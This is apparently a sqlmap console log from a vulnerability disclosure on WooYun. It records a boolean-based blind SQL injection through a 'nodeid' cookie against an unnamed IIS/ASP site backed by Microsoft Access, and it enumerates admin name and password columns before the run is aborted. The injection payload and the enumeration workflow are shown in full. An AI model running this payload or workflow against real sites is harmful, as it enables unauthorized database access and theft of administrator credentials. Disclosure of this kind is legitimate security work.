 管理员: sqlmap
Parameter: nodeid (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nodeid=1128) AND 5281=5281 AND (7947=7947;newsid=4676;ly=content
---
[23:26:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:26:15] [ERROR] cannot retrieve column names, back-end DBMS is Access
[23:26:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to use common column existence check? [Y/n/q] y
[23:26:16] [INFO] heuristics detected web page charset 'GB2312'
[23:26:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:26:16] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[23:26:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:26:18] [INFO] starting 10 threads
[23:28:05] [INFO] retrieved: admin_name
[23:28:15] [INFO] retrieved: admin_pwd
[23:28:29] [INFO] tried 687/2546 items (27%)
[23:28:29] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[23:28:29] [CRITICAL] user aborted (Ctrl+C was pressed multiple times)
[*] shutting down at 23:28:29
C:\Python27\sqlmap>
www.wooyun.org